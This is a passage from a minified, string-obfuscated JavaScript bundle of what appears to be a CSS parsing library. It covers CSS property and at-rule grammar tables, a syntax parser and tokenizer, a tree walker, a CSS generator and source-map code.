flow-scrolling":r(1827),"-webkit-tap-highlight-color":r(3283),"-webkit-text-fill-color":r(3283),"-webkit-text-stroke":r(369),"-webkit-text-stroke-color":r(3283),"-webkit-text-stroke-width":r(2485),"-webkit-touch-callout":r(3392),"-webkit-user-modify":r(3284),"accent-color":r(3841),"align-content":r(331),"align-items":r(1047),"align-self":r(2915),"align-tracks":r(3409),all:r(2287),"anchor-name":r(3319),"anchor-scope":r(1109),animation:r(2765),"animation-composition":r(2804),"animation-delay":r(1419),"animation-direction":r(1677),"animation-duration":r(1419),"animation-fill-mode":r(2140),"animation-iteration-count":r(624),"animation-name":r(1306),"animation-play-state":r(788),"animation-range":r(912),"animation-range-end":r(2262),"animation-range-start":r(2262),"animation-timing-function":r(3270),"animation-timeline":r(1689),appearance:r(1407),"aspect-ratio":r(773),azimuth:r(1090),"backdrop-filter":r(3628),"backface-visibility":r(597),background:r(3230),"background-attachment":r(2952),"background-blend-mode":r(2321),"background-clip":r(1724),"background-color":r(3283),"background-image":r(3785),"background-origin":r(1653),"background-position":r(3216),"background-position-x":r(2653),"background-position-y":r(1808),"background-repeat":r(2531),"background-size":r(1391),"block-size":r(2608),border:r(1866),"border-block":r(2124),"border-block-color":r(3412),"border-block-style":r(2905),"border-block-width":r(1898),"border-block-end":r(2124),"border-block-end-color":r(1597),"border-block-end-style":r(2905),"border-block-end-width":r(1898),"border-block-start":r(2124),"border-block-start-color":r(1597),"border-block-start-style":r(2905),"border-block-start-width":r(1898),"border-bottom":r(1866),"border-bottom-color":r(1597),"border-bottom-left-radius":r(1298),"border-bottom-right-radius":r(1298),"border-bottom-style":r(267),"border-bottom-width":r(1549),"border-collapse":r(3836),"border-color":r(540),"border-end-end-radius":r(1298),"border-end-start-radius":r(1298),"border-image":r(1341),"border-image-outset":r(670),"border-image-repeat":r(2825),"border-image-slice":r(2925),"border-image-source":r(3789),"border-image-width":r(3767),"border-inline":r(2124),"border-inline-end":r(2124),"border-inline-color":r(3412),"border-inline-style":r(2905),"border-inline-width":r(1898),"border-inline-end-color":r(1597),"border-inline-end-style":r(2905),"border-inline-end-width":r(1898),"border-inline-start":r(2124),"border-inline-start-color":r(1597),"border-inline-start-style":r(2905),"border-inline-start-width":r(1898),"border-left":r(1866),"border-left-color":r(3283),"border-left-style":r(267),"border-left-width":r(1549),"border-radius":r(1894),"border-right":r(1866),"border-right-color":r(3283),"border-right-style":r(267),"border-right-width":r(1549),"border-spacing":r(349),"border-start-end-radius":r(1298),"border-start-start-radius":r(1298),"border-style":r(1169),"border-top":r(1866),"border-top-color":r(3283),"border-top-left-radius":r(1298),"border-top-right-radius":r(1298),"border-top-style":r(267),"border-top-width":r(1549),"border-width":r(3481),bottom:r(2265),"box-align":r(2005),"box-decoration-break":r(2399),"box-direction":r(2603),"box-flex":r(3755),"box-flex-group":r(795),"box-lines":r(3386),"box-ordinal-group":r(795),"box-orient":r(3664),"box-pack":r(1664),"box-shadow":r(913),"box-sizing":r(3579),"break-after":r(1014),"break-before":r(1014),"break-inside":r(734),"caption-side":r(1268),caret:r(501),"caret-color":r(3841),"caret-shape":r(1059),clear:r(2582),clip:r(1563),"clip-path":r(2631),"clip-rule":r(3623),color:r(3283),"color-interpolation-filters":r(2710),"color-scheme":r(3558),"column-count":r(1397),"column-fill":r(2024),"column-gap":r(2840),"column-rule":r(2793),"column-rule-color":r(3283),"column-rule-style":r(2047),"column-rule-width":r(1893),"column-span":r(1720),"column-width":r(2806),columns:r(1671),contain:r(931),"contain-intrinsic-size":r(646),"contain-intrinsic-block-size":r(2488),"contain-intrinsic-height":r(2488),"contain-intrinsic-inline-size":r(2488),"contain-intrinsic-width":r(2488),container:r(2787),"container-name":r(1919),"container-type":r(3598),content:r(3448),"content-visibility":r(3622),"counter-increment":r(2867),"counter-reset":r(3550),"counter-set":r(2867),cursor:r(2195),d:r(991),cx:r(2503),cy:r(2503),direction:r(3832),display:r(2071),"dominant-baseline":r(682),"empty-cells":r(2974),"field-sizing":r(1425),fill:r(3653),"fill-opacity":r(2232),"fill-rule":r(3623),filter:r(2483),flex:r(818),"flex-basis":r(1777),"flex-direction":r(2851),"flex-flow":r(694),"flex-grow":r(3755),"flex-shrink":r(3755),"flex-wrap":r(1240),float:r(1056),font:r(2818),"font-family":r(2587),"font-feature-settings":r(1007),"font-kerning":r(2081),"font-language-override":r(2909),"font-optical-sizing":r(375),"font-palette":r(3812),"font-variation-settings":r(2174),"font-size":r(1326),"font-size-adjust":r(3066),"font-smooth":r(3484),"font-stretch":r(1643),"font-style":r(1342),"font-synthesis":r(2794),"font-synthesis-position":r(375),"font-synthesis-small-caps":r(375),"font-synthesis-style":r(375),"font-synthesis-weight":r(375),"font-variant":r(2187),"font-variant-alternates":r(333),"font-variant-caps":r(1066),"font-variant-east-asian":r(1836),"font-variant-emoji":r(3133),"font-variant-ligatures":r(1054),"font-variant-numeric":r(1700),"font-variant-position":r(3655),"font-weight":r(3106),"forced-color-adjust":r(2966),gap:r(3615),grid:r(469),"grid-area":r(1935),"grid-auto-columns":r(1431),"grid-auto-flow":r(284),"grid-auto-rows":r(1431),"grid-column":r(532),"grid-column-end":r(1822),"grid-column-gap":r(594),"grid-column-start":r(1822),"grid-gap":r(3297),"grid-row":r(532),"grid-row-end":r(1822),"grid-row-gap":r(594),"grid-row-start":r(1822),"grid-template":r(2328),"grid-template-areas":r(683),"grid-template-columns":r(3150),"grid-template-rows":r(3150),"hanging-punctuation":r(1955),height:r(3852),"hyphenate-character":r(3771),"hyphenate-limit-chars":r(2879),hyphens:r(1871),"image-orientation":r(2648),"image-rendering":r(3897),"image-resolution":r(2884),"ime-mode":r(2259),"initial-letter":r(2083),"initial-letter-align":r(1960),"inline-size":r(2608),"input-security":r(375),inset:r(2941),"inset-block":r(1785),"inset-block-end":r(1637),"inset-block-start":r(1637),"inset-inline":r(1785),"inset-inline-end":r(1637),"inset-inline-start":r(1637),"interpolate-size":r(2164),isolation:r(389),"justify-content":r(245),"justify-items":r(1580),"justify-self":r(372),"justify-tracks":r(3234),left:r(2265),"letter-spacing":r(2840),"line-break":r(1573),"line-clamp":r(2940),"line-height":r(317),"line-height-step":r(2485),"list-style":r(3203),"list-style-image":r(2994),"list-style-position":r(3799),"list-style-type":r(3128),margin:r(2677),"margin-block":r(939),"margin-block-end":r(460),"margin-block-start":r(460),"margin-bottom":r(2265),"margin-inline":r(939),"margin-inline-end":r(460),"margin-inline-start":r(460),"margin-left":r(2265),"margin-right":r(2265),"margin-top":r(2265),"margin-trim":r(1051),marker:r(1041),"marker-end":r(1041),"marker-mid":r(1041),"marker-start":r(1041),mask:r(1026),"mask-border":r(3048),"mask-border-mode":r(511),"mask-border-outset":r(670),"mask-border-repeat":r(2825),"mask-border-slice":r(3396),"mask-border-source":r(3789),"mask-border-width":r(3767),"mask-clip":r(3786),"mask-composite":r(2529),"mask-image":r(2312),"mask-mode":r(3520),"mask-origin":r(1346),"mask-position":r(1572),"mask-repeat":r(2531),"mask-size":r(1391),"mask-type":r(511),"masonry-auto-flow":r(2441),"math-depth":r(908),"math-shift":r(810),"math-style":r(810),"max-block-size":r(3389),"max-height":r(513),"max-inline-size":r(3389),"max-lines":r(2940),"max-width":r(513),"min-block-size":r(3894),"min-height":r(3852),"min-inline-size":r(3894),"min-width":r(3852),"mix-blend-mode":r(2171),"object-fit":r(3350),"object-position":r(3479),offset:r(3656),"offset-anchor":r(438),"offset-distance":r(594),"offset-path":r(1447),"offset-position":r(3895),"offset-rotate":r(2956),opacity:r(3910),order:r(795),orphans:r(795),outline:r(3247),"outline-color":r(3841),"outline-offset":r(2485),"outline-style":r(2641),"outline-width":r(1549),overflow:r(1526),"overflow-anchor":r(375),"overflow-block":r(3795),"overflow-clip-box":r(1394),"overflow-clip-margin":r(3868),"overflow-inline":r(3795),"overflow-wrap":r(567),"overflow-x":r(3795),"overflow-y":r(3795),overlay:r(1516),"overscroll-behavior":r(3516),"overscroll-behavior-block":r(1678),"overscroll-behavior-inline":r(1678),"overscroll-behavior-x":r(1678),"overscroll-behavior-y":r(1678),padding:r(1979),"padding-block":r(746),"padding-block-end":r(915),"padding-block-start":r(915),"padding-bottom":r(2503),"padding-inline":r(746),"padding-inline-end":r(915),"padding-inline-start":r(915),"padding-left":r(2503),"padding-right":r(2503),"padding-top":r(2503),page:r(247),"page-break-after":r(2315),"page-break-before":r(2315),"page-break-inside":r(2379),"paint-order":r(3491),perspective:r(1810),"perspective-origin":r(3479),"place-content":r(1156),"place-items":r(285),"place-self":r(2440),"pointer-events":r(2459),position:r(1929),"position-anchor":r(1507),"position-area":r(547),"position-try":r(2170),"position-try-fallbacks":r(3758),"position-try-order":r(1209),"position-visibility":r(1428),"print-color-adjust":r(3441),quotes:r(3751),r:r(2503),resize:r(3079),right:r(2265),rotate:r(3700),"row-gap":r(2840),"ruby-align":r(2356),"ruby-merge":r(1433),"ruby-position":r(3018),rx:r(2503),ry:r(2503),scale:r(2965),"scrollbar-color":r(2896),"scrollbar-gutter":r(715),"scrollbar-width":r(3460),"scroll-behavior":r(1722),"scroll-margin":r(3829),"scroll-margin-block":r(1349),"scroll-margin-block-start":r(2485),"scroll-margin-block-end":r(2485),"scroll-margin-bottom":r(2485),"scroll-margin-inline":r(1349),"scroll-margin-inline-start":r(2485),"scroll-margin-inline-end":r(2485),"scroll-margin-left":r(2485),"scroll-margin-right":r(2485),"scroll-margin-top":r(2485),"scroll-padding":r(467),"scroll-padding-block":r(1201),"scroll-padding-block-start":r(1752),"scroll-padding-block-end":r(1752),"scroll-padding-bottom":r(1752),"scroll-padding-inline":r(1201),"scroll-padding-inline-start":r(1752),"scroll-padding-inline-end":r(1752),"scroll-padding-left":r(1752),"scroll-padding-right":r(1752),"scroll-padding-top":r(1752),"scroll-snap-align":r(393),"scroll-snap-coordinate":r(2533),"scroll-snap-destination":r(3479),"scroll-snap-points-x":r(3903),"scroll-snap-points-y":r(3903),"scroll-snap-stop":r(1312),"scroll-snap-type":r(582),"scroll-snap-type-x":r(3322),"scroll-snap-type-y":r(3322),"scroll-timeline":r(1138),"scroll-timeline-axis":r(1799),"scroll-timeline-name":r(3804),"shape-image-threshold":r(3910),"shape-margin":r(594),"shape-outside":r(2305),"shape-rendering":r(3926),stroke:r(3653),"stroke-dasharray":r(2125),"stroke-dashoffset":r(878),"stroke-linecap":r(473),"stroke-linejoin":r(2120),"stroke-miterlimit":r(3725),"stroke-opacity":r(826),"stroke-width":r(878),"tab-size":r(2996),"table-layout":r(679),"text-align":r(759),"text-align-last":r(1011),"text-anchor":r(3288),"text-combine-upright":r(3034),"text-decoration":r(3115),"text-decoration-color":r(3283),"text-decoration-line":r(3206),"text-decoration-skip":r(2169),"text-decoration-skip-ink":r(2019),"text-decoration-style":r(2784),"text-decoration-thickness":r(1980),"text-emphasis":r(2935),"text-emphasis-color":r(3283),"text-emphasis-position":r(2147),"text-emphasis-style":r(2453),"text-indent":r(325),"text-justify":r(2035),"text-orientation":r(1482),"text-overflow":r(1817),"text-rendering":r(3365),"text-shadow":r(637),"text-size-adjust":r(3532),"text-spacing-trim":r(1981),"text-transform":r(892),"text-underline-offset":r(1913),"text-underline-position":r(2138),"text-wrap":r(2586),"text-wrap-mode":r(3567),"text-wrap-style":r(2509),"timeline-scope":r(3319),top:r(2265),"touch-action":r(1895),transform:r(2669),"transform-box":r(343),"transform-origin":r(1144),"transform-style":r(3822),transition:r(2387),"transition-behavior":r(2245),"transition-delay":r(1419),"transition-duration":r(1419),"transition-property":r(1321),"transition-timing-function":r(3270),translate:r(3669),"unicode-bidi":r(2821),"user-select":r(918),"vector-effect":r(2938),"vertical-align":r(2355),"view-timeline":r(1883),"view-timeline-axis":r(1799),"view-timeline-inset":r(3621),"view-timeline-name":r(3319),"view-transition-name":r(858),visibility:r(3573),"white-space":r(620),"white-space-collapse":r(1900),widows:r(795),width:r(3852),"will-change":r(2032),"word-break":r(953),"word-spacing":r(2473),"word-wrap":r(832),"writing-mode":r(505),x:r(2503),y:r(2503),"z-index":r(301),zoom:r(2191),"-moz-background-clip":r(881),"-moz-border-radius-bottomleft":r(2556),"-moz-border-radius-bottomright":r(1245),"-moz-border-radius-topleft":r(1232),"-moz-border-radius-topright":r(1245),"-moz-control-character-visibility":r(597),"-moz-osx-font-smoothing":r(558),"-moz-user-select":r(3613),"-ms-flex-align":r(2230),"-ms-flex-item-align":r(2086),"-ms-flex-line-pack":r(2916),"-ms-flex-negative":r(1684),"-ms-flex-pack":r(1905),"-ms-flex-order":r(795),"-ms-flex-positive":r(2673),"-ms-flex-preferred-size":r(3306),"-ms-interpolation-mode":r(2510),"-ms-grid-column-align":r(2384),"-ms-grid-row-align":r(2384),"-ms-hyphenate-limit-last":r(2163),"-webkit-background-clip":r(489),"-webkit-column-break-after":r(2366),"-webkit-column-break-before":r(2366),"-webkit-column-break-inside":r(2366),"-webkit-font-smoothing":r(1116),"-webkit-mask-box-image":r(3399),"-webkit-print-color-adjust":r(3441),"-webkit-text-security":r(3788),"-webkit-user-drag":r(1021),"-webkit-user-select":r(2911),"alignment-baseline":r(2961),"baseline-shift":r(1830),behavior:r(2910),cue:r(2877),"cue-after":r(1498),"cue-before":r(1498),"glyph-orientation-horizontal":r(1184),"glyph-orientation-vertical":r(1184),kerning:r(1928),pause:r(2918),"pause-after":r(3147),"pause-before":r(3147),rest:r(2667),"rest-after":r(3147),"rest-before":r(3147),src:r(436),speak:r(3443),"speak-as":r(3421),"unicode-range":r(2906),"voice-balance":r(572),"voice-duration":r(2354),"voice-family":r(783),"voice-pitch":r(556),"voice-range":r(556),"voice-rate":r(3326),"voice-stress":r(2107),"voice-volume":r(3149),"white-space-trim":r(2422)},atrules:{charset:{prelude:r(1148),descriptors:null},"counter-style":{prelude:r(947),descriptors:{"additive-symbols":r(2109),fallback:r(947),negative:r(381),pad:r(648),prefix:r(787),range:r(2942),"speak-as":r(3415),suffix:r(787),symbols:r(2474),system:r(294)}},document:{prelude:r(355),descriptors:null},"font-palette-values":{prelude:r(986),descriptors:{"base-palette":r(2904),"font-family":r(1177),"override-colors":r(2700)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(941),"descent-override":r(941),"font-display":r(415),"font-family":r(2528),"font-feature-settings":r(1007),"font-variation-settings":r(2174),"font-stretch":r(1564),"font-style":r(2043),"font-weight":r(1861),"line-gap-override":r(941),"size-adjust":r(2361),src:r(436),"unicode-range":r(2906)}},"font-feature-values":{prelude:r(1177),descriptors:null},import:{prelude:r(3865),descriptors:null},keyframes:{prelude:r(1378),descriptors:null},layer:{prelude:r(2202),descriptors:null},media:{prelude:r(2108),descriptors:null},namespace:{prelude:r(1915),descriptors:null},page:{prelude:r(2832),descriptors:{bleed:r(1705),marks:r(454),"page-orientation":r(2061),size:r(1108)}},"position-try":{prelude:r(986),descriptors:{top:r(1637),left:r(2864),bottom:r(3649),right:r(968),"inset-block-start":r(1285),"inset-block-end":r(2134),"inset-inline-start":r(1223),"inset-inline-end":r(1947),"inset-block":r(2279),"inset-inline":r(3957),inset:r(3531),"margin-top":r(514),"margin-left":r(460),"margin-bottom":r(2681),"margin-right":r(1094),"margin-block-start":r(3657),"margin-block-end":r(494),"margin-inline-start":r(839),"margin-inline-end":r(234),margin:r(2799),"margin-block":r(3154),"margin-inline":r(1977),width:r(2608),height:r(3825),"min-width":r(3894),"min-height":r(3359),"max-width":r(3389),"max-height":r(942),"block-size":r(1207),"inline-size":r(2781),"min-block-size":r(907),"min-inline-size":r(3874),"max-block-size":r(1438),"max-inline-size":r(2704),"align-self":r(3388),"justify-self":r(823)}},property:{prelude:r(1214),descriptors:{syntax:r(1148),inherits:r(3776),"initial-value":r(3826)}},scope:{prelude:r(3847),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3540),descriptors:null},container:{prelude:r(2119),descriptors:null},nest:{prelude:r(1497),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2Z;t[e(2391)]&&t[e(2391)]instanceof r.B==0&&(t[e(2391)]=(new r.B)[e(289)](t[e(2391)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2Z;t[e(2391)]&&t[e(2391)]instanceof r.B&&(t[e(2391)]=t[e(2391)][e(1875)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2Z;return Object[o(974)]((0,r.a)(o(2502),t),{input:e,offset:n,rawMessage:t,message:t+o(614)+e+o(202)+new Array((n||e[o(3901)])+1)[o(2616)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2Z;let s;switch(t[i(1367)]){case i(1444):s=function(t,e,n,r){const s=i,a=" "===t[s(388)]||r?t[s(388)]:" "+t[s(388)]+" ",c=t[s(485)][s(3793)]((t=>o(t,e,n,r)))[s(2616)](a);return t[s(1926)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(969)]?"!":"");break;case i(455):return o(t[i(3588)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3075):s=i(3845)+o(t[i(3588)],e,n,r)+"]>";break;case i(1918):s="<"+t[i(1416)]+(t[i(1590)]?e(function(t){const e=i;if(e(1208)===t[e(1367)])return" ["+(null===t[e(3121)]?"-∞":t[e(3121)])+","+(null===t[e(496)]?"∞":t[e(496)])+"]";throw new Error(e(3166)+t[e(1367)]+"`")}(t[i(1590)]),t[i(1590)]):"")+">";break;case i(2686):s="<'"+t[i(1416)]+"'>";break;case i(3787):s=t[i(1416)];break;case i(2499):s="@"+t[i(1416)];break;case i(2011):s=t[i(1416)]+"(";break;case i(3694):case i(2200):s=t[i(764)];break;case i(3061):s=",";break;default:throw new Error(i(3166)+t[i(1367)]+"`")}return e(s,t)}function i(t,e){const n=a2Z;let i=r,s=!1,a=!1;return n(2445)==typeof e?i=e:e&&(s=Boolean(e[n(2095)]),a=Boolean(e[n(3430)]),n(2445)==typeof e[n(1621)]&&(i=e[n(1621)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2Z;let n=null,r=null;return t[e(3274)](z),t[e(2046)](),n=t[e(3124)](t),t[e(2046)](),t[e(3955)]()===w?(t[e(1652)]++,t[e(2046)](),t[e(3955)]()!==M&&(r=t[e(3124)](t),t[e(2046)]())):r=n,t[e(3274)](M),{min:Number(n),max:r?Number(r):0}}function Z(t,e){const n=a2Z,r=function(t){const e=a2Z;let n=null,r=!1;switch(t[e(3955)]()){case p:t[e(1652)]++,n={min:0,max:0};break;case g:t[e(1652)]++,n={min:1,max:0};break;case x:t[e(1652)]++,n={min:0,max:1};break;case u:t[e(1652)]++,r=!0,t[e(3955)]()===z?n=U(t):t[e(3955)]()===x?(t[e(1652)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(455),comma:r,min:n[e(3121)],max:n[e(496)],term:null}}(t);return null!==r?(r[n(3588)]=e,t[n(3955)]()===u&&t[n(2687)](t[n(1652)]-1)===g?Z(t,r):r):e}function T(t){const e=a2Z,n=t[e(555)]();return""===n?null:Z(t,{type:e(2200),value:n})}function C(t,e){const n=a2Z;function r(t,e){return{type:a2Z(1444),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3250)](e)[n(672)](((t,e)=>N[t]-N[e]));e[n(3901)]>0;){o=e[n(3850)]();let i=0,s=0;for(;i<t[n(3901)];i++){const e=t[i];n(212)===e[n(1367)]&&(e[n(764)]===o?(-1===s&&(s=i-1),t[n(1675)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1675)](s,i-s,r(t[n(697)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3901)]&&t[n(1675)](s,i-s,r(t[n(697)](s,i),o))}return o}function W(t,e){const n=a2Z,r=Object[n(1493)](null),o=[];let i,s=null,a=t[n(1652)];for(;t[n(3955)]()!==e&&(i=L(t,e));)n(3405)!==i[n(1367)]&&(n(212)===i[n(1367)]?(null!==s&&n(212)!==s[n(1367)]||(t[n(1652)]=a,t[n(232)](n(932))),r[i[n(764)]]=!0):null!==s&&n(212)!==s[n(1367)]&&(r[" "]=!0,o[n(1745)]({type:n(212),value:" "})),o[n(1745)](i),s=i,a=t[n(1652)]);return null!==s&&n(212)===s[n(1367)]&&(t[n(1652)]-=a,t[n(232)](n(932))),{type:n(1444),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2Z;let r=t[n(3955)]();switch(r){case _:break;case k:return Z(t,function(t,e){const r=n;let o;return t[r(3274)](k),o=W(t,e),t[r(3274)](_),o[r(1926)]=!0,t[r(3955)]()===l&&(t[r(1652)]++,o[r(969)]=!0),o}(t,e));case y:return t[n(1850)]()===h?function(t){const e=n;let r;return t[e(3274)](y),t[e(3274)](h),r=t[e(2762)](),t[e(3274)](h),t[e(3274)](v),Z(t,{type:e(2686),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3274)](y),r=t[e(2762)](),e(1145)===r){t[e(3274)](k);const n=W(t,_);return t[e(3274)](_),t[e(3274)](v),Z(t,{type:e(3075),term:1===n[e(485)][e(3901)]?n[e(485)][0]:n})}return t[e(3955)]()===f&&t[e(1850)]()===m&&(t[e(1652)]+=2,r+="()"),t[e(2687)](t[e(3854)](t[e(1652)]))===k&&(t[e(2046)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3274)](k),t[n(3955)]()===b&&(t[n(555)](),i=-1),-1==i&&t[n(3955)]()===S?t[n(555)]():(r=i*Number(t[n(3124)](t)),t[n(2104)]()&&(r+=t[n(2762)]())),t[n(2046)](),t[n(3274)](w),t[n(2046)](),t[n(3955)]()===S?t[n(555)]():(i=1,t[n(3955)]()===b&&(t[n(555)](),i=-1),o=i*Number(t[n(3124)](t)),t[n(2104)]()&&(o+=t[n(2762)]())),t[n(3274)](_),{type:n(1208),min:r,max:o}}(t)),t[e(3274)](v),Z(t,{type:e(1918),name:r,opts:o})}(t);case E:return{type:n(212),value:t[n(743)](t[n(1652)]+(t[n(1850)]()===E?2:1))};case d:return t[n(1652)]++,t[n(3274)](d),{type:n(212),value:"&&"};case w:return t[n(1652)]++,{type:n(3061)};case h:return Z(t,{type:n(3694),value:t[n(1693)]()});case c:case o:case i:case a:case s:return{type:n(3405),value:t[n(3455)]()};case A:return r=t[n(1850)](),t[n(2104)](r)?(t[n(1652)]++,{type:n(2499),name:t[n(2762)]()}):T(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(1850)](),r<48||r>57)return T(t);break;default:return t[n(2104)](r)?function(t){const e=n,r=t[e(2762)]();return t[e(3955)]()===f?(t[e(1652)]++,{type:e(2011),name:r}):Z(t,{type:e(3787),name:r})}(t):T(t)}}function H(t){const e=a2Z,n=new r.L(t),o=W(n);return n[e(1652)]!==t[e(3901)]&&n[e(232)](e(2186)),1===o[e(485)][e(3901)]&&e(1444)===o[e(485)][0][e(1367)]?o[e(485)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3793)](((t,e)=>/[a-zA-Z0-9\-]/[r(335)](String[r(3218)](e))?1:0));class s{constructor(t){const e=r;this[e(225)]=t,this[e(1652)]=0}[r(2687)](t){const e=r;return t<this[e(225)][e(3901)]?this[e(225)][e(2687)](t):0}[r(3955)](){const t=r;return this[t(2687)](this[t(1652)])}[r(2104)](t=this[r(3955)]()){return t<128&&1===i[t]}[r(1850)](){const t=r;return this[t(2687)](this[t(1652)]+1)}[r(3857)](t){const e=r;return this[e(2687)](this[e(3854)](t))}[r(2046)](){const t=r;this[t(1652)]=this[t(3854)](this[t(1652)])}[r(3854)](t){const e=r;for(;t<this[e(225)][e(3901)];t++){const n=this[e(225)][e(2687)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(743)](t){const e=r;return this[e(225)][e(3915)](this[e(1652)],this[e(1652)]=t)}[r(3274)](t){const e=r;this[e(3955)]()!==t&&this[e(232)](e(3530)+String[e(3218)](t)+"`"),this[e(1652)]++}[r(555)](){const t=r;return this[t(1652)]<this[t(225)][t(3901)]?this[t(225)][t(2350)](this[t(1652)]++):""}[r(232)](t){const e=r;throw new o.u(t,this[e(225)],this[e(1652)])}[r(3455)](){const t=r;return this[t(743)](this[t(3854)](this[t(1652)]))}[r(2762)](){const t=r;let e=this[t(1652)];for(;e<this[t(225)][t(3901)];e++){const n=this[t(225)][t(2687)](e);if(n>=128||0===i[n])break}return this[t(1652)]===e&&this[t(232)](t(1483)),this[t(743)](e)}[r(3124)](){const t=r;let e=this[t(1652)];for(;e<this[t(225)][t(3901)];e++){const n=this[t(225)][t(2687)](e);if(n<48||n>57)break}return this[t(1652)]===e&&this[t(232)](t(3151)),this[t(743)](e)}[r(1693)](){const t=r,e=this[t(225)][t(3228)]("'",this[t(1652)]+1);return-1===e&&(this[t(1652)]=this[t(225)][t(3901)],this[t(232)](t(217))),this[t(743)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2Z(2445)==typeof t?t:r}function i(t,e,n){const i=a2Z;let s=r,a=r;if(i(2445)==typeof e?s=e:e&&(s=o(e[i(1951)]),a=o(e[i(3187)])),s===r&&a===r)throw new Error(i(680));!function t(e){const r=i;switch(s[r(665)](n,e),e[r(1367)]){case r(1444):e[r(485)][r(3754)](t);break;case r(455):case r(3075):t(e[r(3588)]);break;case r(1918):case r(2686):case r(3787):case r(2499):case r(2011):case r(3694):case r(2200):case r(3061):break;default:throw new Error(r(1805)+e[r(1367)])}a[r(665)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2Z;if(n(2445)!=typeof e)t[n(2391)][n(3754)](this[n(3853)],this);else{let r=null;t[n(2391)][n(3754)]((t=>{const o=n;null!==r&&e[o(665)](this,r),this[o(3853)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2Z;this[o(432)](e,t[o(697)](n,r))}))}function l(t){const e=a2Z,n=new Map;for(let[r,o]of Object[e(2872)](t[e(3853)]))e(2445)==typeof(o[e(3909)]||o)&&n[e(2402)](r,o[e(3909)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2Z;if(!n[e(2530)](t[e(1367)]))throw new Error(e(1053)+t[e(1367)]);n[e(3742)](t[e(1367)])[e(665)](m,t)},tokenBefore:i[u(1372)],token(t,e){const n=u;h=this[n(3080)](h,t,e),this[n(830)](e,t,!1),t===r._i&&e[n(2687)](0)===s&&this[n(830)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2445)==typeof l[u(2340)]&&(f=l[u(2340)](f)),l[u(987)]&&(f=(0,o.f)(f)),l[u(3819)]in i&&(f[u(3080)]=i[l[u(3819)]]));const m={node:t=>f[u(3853)](t),children:a,token:(t,e)=>f[u(432)](t,e),tokenize:c};return f[u(3853)](t),f[u(2738)]()}}},5437:(t,e,n)=>{"use strict";const r=a2Z;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1005),r(2629),r(1691)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3853)];t[e(3853)]=function(t){const r=e;if(t[r(1844)]&&t[r(1844)][r(3482)]&&i[r(2530)](t[r(1367)])){const e=t[r(1844)][r(3482)][r(2327)],o=t[r(1844)][r(3482)][r(364)]-1;a[r(2327)]===e&&a[r(364)]===o||(a[r(2327)]=e,a[r(364)]=o,s[r(2327)]=u,s[r(364)]=d,h&&(h=!1,s[r(2327)]===c[r(2327)]&&s[r(364)]===c[r(364)]||n[r(2054)](l)),h=!0,n[r(2054)]({source:t[r(1844)][r(1801)],original:a,generated:s}))}f[r(665)](this,t),h&&i[r(2530)](t[r(1367)])&&(c[r(2327)]=u,c[r(364)]=d)};const m=t[e(830)];t[e(830)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3901)];e++)10===t[o(2687)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2738)];return t[e(2738)]=function(){return h&&n[e(2054)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2Z;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2Z;if(t===o._i&&(t=e),n(3891)==typeof t){const e=t[n(2687)](0);return e>127?32768:e<<8}return 